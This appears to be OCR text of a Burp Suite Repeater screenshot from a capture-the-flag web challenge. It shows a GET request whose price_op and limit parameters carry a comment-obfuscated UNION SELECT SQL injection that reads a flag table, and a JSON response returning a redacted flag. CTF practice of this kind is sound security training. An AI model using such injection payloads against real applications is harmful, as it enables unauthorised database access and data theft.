 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://156.238.233.93:40000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /query?price=50&price_op=</*>&limit=
*/3+union+select+1,(select/**/group_concat(value)from/
**/Flag_REDACTED),3,4 HTTP/1.1
2 Host: 156.238.233.93:40000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
4 Accept: */*
5 Referer: http://156.238.233.93:40000/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: session=
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.3
3 Date: Sun, 23 Mar 2025 03:23:29 GMT
4 Content-Type: application/json
5 Content-Length: 81
6 Connection: close
7
8 [
{
"category":"1",
"description":"4",
"name":"wctf{redacted-flag}",
"price":"3.00"
}
]
9
Search... 0 matches
Inspector
Request Attributes 2
Request Query Paramete
英
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 5
Done 246 bytes | 105 millis